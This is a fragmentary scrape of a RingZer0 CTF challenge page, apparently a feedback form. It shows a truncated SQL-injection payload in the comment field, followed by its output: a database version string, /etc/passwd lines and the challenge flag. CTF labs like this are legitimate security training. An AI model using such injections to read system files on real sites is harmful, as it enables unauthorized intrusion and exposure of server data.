 Your opinion matters to us! Write some feedback.
Username
\
Comment
32f706173737764),690))#
submit
: "
:
a:
*/-: */-
&#9786;: &#9786;
', : 5.5.46-0+deb7u1
', : 5.5.46-0+deb7u1
', : root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bi
n:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin
', : 690
', : FLAG-yK82GLb0pVh2Gi2K41KlyDi09Y:/nonexistent:/bin/sh libuuid:x:100:101
::/var/lib/libuuid:/bin/sh Debian-exim:x:101:103::
IRC #ringzer0team on irc.smashthestack.org | @RingZer0_CTF | Need help? Contact us at info@ringzer0team.com © RingZer0 Team 2016